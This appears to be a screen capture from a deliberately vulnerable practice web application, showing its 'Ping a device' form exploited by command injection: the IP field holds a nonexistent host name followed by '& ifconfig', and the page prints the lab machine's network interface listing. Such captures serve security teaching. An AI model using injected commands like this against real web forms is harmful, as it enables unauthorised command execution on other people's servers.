 Vulnerability: Command Injection
Ping a device
Enter an IP address: questo_host_non_esiste & ifconfig Submit
eth0 Link encap:Ethernet HWaddr 00:0C:29:56:C2:CE
inet addr:10.0.0.100 Bcast:10.0.0.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe56:c2ce/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1683 errors:0 dropped:0 overruns:0 frame:0
TX packets:266 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:121337 (118.4 KiB) TX bytes:163188 (159.3 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:480 errors:0 dropped:0 overruns:0 frame:0
TX packets:480 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:32028 (31.2 KiB) TX bytes:32028 (31.2 KiB)